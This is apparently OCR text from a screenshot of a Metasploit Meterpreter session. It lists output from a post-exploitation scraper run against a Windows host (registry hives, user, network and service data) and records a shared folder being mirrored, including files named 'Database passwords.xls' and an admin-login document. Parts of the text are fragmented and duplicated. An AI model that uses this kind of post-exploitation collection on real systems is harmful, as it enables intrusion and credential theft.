 root@pwd: ~/.msf4/logs/scripts/scraper/172.16.39.134_20140123.381613227
File Edit View Search Terminal Help
root@pwd:~/.msf4/logs/scripts/scraper/172.16.39.134_20140123.381613227# ls
env.txt HKCR.reg HKU.reg network.txt systeminfo.txt
group.txt HKCU.reg localgroup.txt services.txt system.txt
HKCC.reg HKLM.reg nethood.txt shares.txt users.txt
root@pwd:~/.msf4/logs/scripts/scraper/172.16.39.134_20140123.381613227# cd /
Folder/Health Insurance En
Folder/Health Insurance En
db
db
fo.xls
fo.xls
[*] downloading: z:\\Shared Folder\Database passwords.xls -> /Shared Folder/Database passwords.xls
[*] downloaded : z:\\Shared Folder\Database passwords.xls -> /Shared Folder/Database passwords.xls
[*] downloading: z:\\Shared Folder\How to login to CalPERS as ADMIN.doc -> /Shared Folder/How to login to Cal
[*] downloaded : z:\\Shared Folder\How to login to CalPERS as ADMIN.doc -> /Shared Folder/How to login to Cal
[*] mirrored : z:\\Shared Folder -> /Shared Folder
meterpreter >